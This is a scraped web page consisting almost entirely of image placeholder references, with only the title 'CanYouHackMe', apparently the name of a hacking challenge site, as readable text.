

































CanYouHackMe













